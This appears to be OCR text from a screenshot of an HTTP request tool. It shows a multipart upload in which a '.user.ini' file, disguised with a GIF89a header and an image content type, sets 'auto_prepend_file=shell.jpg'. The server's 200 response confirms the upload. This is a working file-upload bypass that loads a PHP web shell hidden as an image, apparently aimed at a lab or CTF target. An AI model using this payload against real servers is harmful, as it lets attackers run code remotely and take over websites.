 Request
数据包扫描
美化
热加载
构造请求
5 Accept: application/json, text/javascript, */
*; q=0.01
6 sec-ch-ua-platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryE8sieTkt9B6Hnosl
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length auto : 224
17
18 ------WebKitFormBoundaryE8sieTkt9B6Hnosl
19 Content-Disposition: form-data; name="file";
filename=".user.ini"
20 Content-Type: image/png
21
22 GIF89a
23 auto_prepend_file=shell.jpg
24 ------WebKitFormBoundaryE8sieTkt9B6Hnosl--
25
Responses
https
36bytes / 31ms
美化
详情
远端地址:124.223.158.81:443; 响
应时间:31ms; 总耗时:94ms; URL:h
ttps://fe6993c1-a9d7-49c6-820...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 10:02:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}